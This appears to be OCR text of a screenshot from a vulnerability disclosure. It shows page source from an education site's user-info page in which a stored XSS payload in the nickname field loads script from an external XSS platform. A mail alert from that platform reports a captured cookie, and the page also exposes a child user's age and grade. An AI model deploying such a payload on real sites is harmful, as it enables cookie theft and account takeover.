 源：http://www.namibox.com/auth/userinfo - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
134 $('#syshead').val('')
135 if (window.createObjectURL != undefined) {
136 url = window.createObjectURL(file_select);
137 } else if (window.URL != undefined) {
138 url = window.URL.createObjectURL(file_select);
139 } else if (window.webkitURL != undefined) {
140 url = window.webkitURL.createObjectURL(file_select);
141 }
142 obj_image.attr('src' ,url)
143 }
144
145
146 $(function () {
147
148 if ("</script><script src=http://xxs.la/oKDXUX></script>" != "") {
149 $('#nickname').val('')
150 $('#nickname_show').text('');
151 }
152 if ("三年级" != "") {
153 $('#grade_window_set').text('三年级');
154 }
155 if ("9岁" != "") {
156 $('#age_window_set').text('9岁');
157 }
158 if ("男" != "") {
159 $('#sex_window_set').text('男');
160 }
161 if ("http://r.namibox.com/tina/static/app/head/boy5.jpg" != "") {
162 $('.image_head').attr('src', "http://r.namibox.com/tina/static/app/head/boy5.jpg");
163 }
164
165 $('#nickname_div').click(function () {
166 $('#nickname').show();
167 $('#nickname').focus();
168 $('#nickname_show').html('');
169 if ($('#nickname').val() == '未设置') {
170
171 $('#nickname').val('')
70% 0.08K/s
0K/s
2584110147@qq.com
http://www.xxs.laK.A.O团队 XSS平...
K.A.O Security Team<admin@kaosec.com>
尊敬的Mr_R，发现您在http://www.xxs.la 挖掘的
漏洞 Cookie:up_report=1431765326; ...
删除邮件
www.wooyun.org
第 151 行，第 10 列